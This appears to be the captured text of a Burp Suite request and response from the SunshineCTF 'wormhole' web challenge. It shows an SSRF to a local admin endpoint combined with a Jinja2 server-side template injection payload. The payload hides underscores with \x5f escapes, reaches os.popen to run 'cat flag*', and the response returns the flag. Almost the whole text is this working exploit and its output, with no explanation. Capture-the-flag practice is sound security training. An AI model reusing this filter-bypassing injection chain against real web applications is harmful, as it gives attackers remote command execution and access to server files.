 Send
Cancel
Target: https://wormhole.sunshinectf.games
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 330
9 Allow: true
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http://127.0.0.1:8000/admin?template=%7b%7brequest%7cattr('application')%7cattr('%
5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f
%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx
5fimport%5cx5f%5cx5f')('os')%7cattr('popen')('cat+flag*')%7cattr('read')()%7d%7d
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Enter a complete URL including http:// or https://
LAUNCH REQUEST
sun{h34der_fuzz1ng_4nd_ssti_1s_3asy_bc10bf85cabe7078}